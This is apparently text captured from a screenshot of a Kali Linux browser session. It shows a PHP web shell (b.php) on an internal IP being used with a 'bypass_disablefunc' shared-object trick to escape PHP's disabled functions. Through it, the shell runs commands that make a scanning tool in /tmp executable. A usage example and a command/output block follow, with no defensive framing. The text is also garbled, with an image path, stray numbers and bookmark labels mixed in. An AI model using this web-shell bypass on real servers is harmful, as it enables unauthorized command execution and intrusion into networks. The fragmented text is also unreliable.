 1 2 3 4 2 1:06
Templates: Customise (Be 172.29.31.135/b.php?cmd=ch
172.29.31.135/b.php?cmd=chmod %2bx /tmp/fscan&outpath=/tmp/123&&sopath=/tmp/bypass_disablefunc_x64.so
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: chmod +x /tmp/fscan > /tmp/123 2>&1
output: